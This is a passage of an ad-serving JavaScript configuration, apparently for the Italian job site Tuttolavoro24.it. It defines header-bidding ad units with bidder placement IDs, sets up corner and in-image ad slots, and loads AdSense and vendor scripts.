          			networkId: 1933,},
                },
			],
		},
		hbmobile: {
			sizes: [

			],
			bids: [
			],
		},
	};

	adUnits[12] = {
        name: '/11476030/incorner_gt',
        sizes: [[1, 1]],
        lazy: false,
        mappings: {
            desktop: [[1, 1]],
            mobile: [[1, 1]],
        },
        hb: {},
        hbmobile: {},
    };

	adUnits[13] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_inCorner',
		sizes: [[300, 600], [300, 250]],
		lazy: false,
		interval: 30,
		mappings: {
			desktop: [[300, 600], [300, 250]],
			mobile: [[300, 600], [300, 250]],
		},

		hb: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950162' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365202' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950163' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365203' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999,},
                },
			],
		},
	};


	adUnits[14] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_inImage',
		sizes: [[300, 600],[160, 600]],
		isInimage:true,
        // selector : 'figure:first-of-type',
        selectorCr: 'img:first-of-type',
		lazy: false,
		interval: 60,
		mappings: {
			desktop: [[300, 600],[160, 600]],
			mobile: [[300, 600],[160, 600]]
		},
		hb: {
			sizes: [
				[[300, 600],[160, 600]],
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950164' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365204' },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[[300, 600],[160, 600]],
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58990 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950165' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [19] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365205' },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58990,},
                },
			],
		},
	};

	adUnits[15] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_intropage',
		sizes: [[1, 1]],
		mappings: {
			desktop: [[1, 1]],
			mobile: [[1, 1]],
		},
		hb: {},
		hbmobile: {},
	};




	optiload.config.adunits = adUnits;
	optiload.enable();
});

function incornerSetup()
{
    optiload.$('body').append(`<div data-adunitid="12" class="gptslot"></div>`);
    googletag.cmd.push(function () {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
            if (event.slot.getAdUnitPath() === optiload.config.adunits[12].name) {
                if (optiload.config.incornergt_m) {
                    console.log('EVOLUTION ADV VIDEO: slotRenderEnded, incorner non attivo');

                } else {
                    console.log('EVOLUTION ADV VIDEO: slotRenderEnded, incorner attivo');
                    incorner();
                }
            }
        })

    });
}
function incorner()
{
        // inizio corner
            if (optiload.fn.isMobile()) {
                optiload.fn.utils.loadCss('https://assets.evolutionadv.it/corner_basso_sinistra.css');
                optiload.$('body').append(`
                    <div id="evo-corner">
                        <a id="evo-corner-close" style="display:none" "z-index:999999" href="#"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></a>
                        <div class="gptslot evo-corner" data-adunitid="13"></div>
                    </div>
                `);
                optiload.addSlots(optiload.$('.evo-corner'));
                document.getElementById('evo-corner-close').addEventListener('click', function(event) {
                    event.preventDefault();
                    document.getElementById('evo-corner').remove();

                });
            }



            googletag.cmd.push(function() {
                googletag.pubads().addEventListener("slotRenderEnded", (event)=>{
                    const slot = event.slot;
                    const id = slot.getSlotElementId();

                    if (optiload.$('#' + id).closest('.evo-corner').length == 0) {
                        return;
                    }

                    if (event.isEmpty) {
                        optiload.$('#evo-corner').remove();
						console.log('EVOLUTION ADV inCorner: render incorner vuoto');
                    } else {
                        optiload.$('#evo-corner-close').show();
						console.log('EVOLUTION ADV inCorner: render incorner ok');
                    }
                }
                );
            });

            // fine corner
}

optiload.cmd.push(function() {
	optiload.addEventListener('ready', function() {

		incornerSetup();
		//inImage();
		//ADSENSE
		(function() {
			var k = document.createElement('script'),
				el = document.getElementsByTagName('script')[0];
			k.async = true;
			k.setAttribute('type', 'text/javascript');
			k.setAttribute('data-ad-client', 'ca-pub-8945354104464549');
			k.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
			el.parentNode.insertBefore(k, el);
		})();

	

		// add intro
        window.top.optiload.$('body').append('<div class="gptslot evo-intropage" data-adunitid="15"></div>');


		optiload.fn.utils.loadJs('https://assets.evolutionadv.it/tuttolavoro24_it/video.js');

		startContentRevolution();

        window.top.optiload.$('body').on('evoContentRevolutionChangedUrl', function () {
            optiload.fn.loadInterstitial();
        });

		optiload.fn.standardConfig();
		optiload.fn.loadComscore();

		// optiload.fn.loadMastheadSticky();
		// optiload.fn.loadAdUnits();
		// optiload.fn.loadFloorad();
		// optiload.fn.loadSkin();
		// optiload.fn.loadNuggAd();
	});
});


function inImage() {

    if (!optiload.$('body').hasClass('single-post')) {
        return;
    }
/*
    let selettoreLogoArticolo = '.td-post-featured-image';

    optiload.$(selettoreLogoArticolo).wrap('<div class="inlogo-container" style="position:relative;"></div>')
    optiload.$('.inlogo-container').append('<div data-adunitid="14" class="gptslot inlogo"></div>')
    optiload.$('.inlogo').css({
        width: optiload.$('.post-content').width() + 'px',
        height: '100px',
        position: 'absolute',
        //background: 'red',
        bottom: 0,
        left: 0,
        right: 0,
        margin: 'auto',
        overflow: 'hidden',
        justifyContent: 'flex-start !important',
        //background: 'red'

    })

    optiload.addSlots(optiload.$('.inlogo').closest('.gptslot'))*/


	optiload.$(document).on('evoAfterContentRevolutionInserted', function() {
        //evo-articolo-spons-text

        let selettoreLogoArticolo = '.evo-articolo-spons-text img:first-of-type';

        optiload.$(selettoreLogoArticolo).each(function() {
            optiload.$(this).wrap('<div class="inlogo-container" style="position:relative;"></div>')
            optiload.$('.inlogo-container').last().append('<div data-adunitid="14" class="gptslot inlogo"></div>')
            optiload.$('.inlogo').last().css({
                width: optiload.$('.post-content').width() + 'px',
                height: '100px',
                position: 'absolute',
                //background: 'red',
                bottom: 0,
                left: 0,
                right: 0,
                margin: 'auto',
                overflow: 'hidden',
                justifyContent: 'flex-start !important',
                //background: 'red'

            })
        });

        optiload.addSlots(optiload.$('.inlogo:not(:has(.optiload))'));

    });

}
